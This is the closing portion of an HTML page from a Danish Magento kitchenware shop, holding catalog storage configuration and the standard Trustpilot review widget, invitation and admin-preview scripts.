                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/koekkenoghjem.dk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','3H9RJTlQx7BztTw4');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
</body>
</html>
